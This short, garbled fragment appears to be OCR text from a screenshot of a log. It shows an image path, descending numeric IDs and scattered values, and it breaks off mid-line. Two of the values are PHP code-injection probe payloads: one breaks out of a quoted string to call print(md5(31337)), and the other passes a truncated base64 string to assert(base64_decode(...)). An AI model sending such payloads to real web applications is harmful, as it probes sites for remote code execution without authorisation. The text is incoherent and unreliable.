
218215
';print(md5(31337));$a='
218214
1
218213
1
218212
;assert(base64_decode('cHJpbnQobWQ1KD